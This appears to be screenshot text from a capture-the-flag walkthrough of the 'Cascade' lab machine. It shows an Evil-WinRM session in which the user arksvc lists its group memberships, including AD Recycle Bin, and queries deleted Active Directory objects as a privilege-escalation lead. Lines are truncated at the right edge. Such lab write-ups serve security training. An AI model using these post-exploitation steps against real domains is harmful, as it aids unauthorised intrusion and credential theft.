 *Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attribu
========================================== ================ ============================================== =======
Everyone Well-known group S-1-1-0 Mandato
BUILTIN\Users Alias S-1-5-32-545 Mandato
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandato
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandato
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandato
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandato
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandato
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandato
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandato
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandato
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandato
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Prope
CanonicalName : cascade.local/Deleted Objects
CN : Deleted Objects
Created : 1/9/2020 3:31:39 PM
createTimeStamp : 1/9/2020 3:31:39 PM
Deleted : True
Description : Default container for deleted objects
DisplayName :
DistinguishedName : CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isCriticalSystemObject : True
isDeleted : True
LastKnownParent :
Modified : 1/13/2020 1:21:17 AM
modifyTimeStamp : 1/13/2020 1:21:17 AM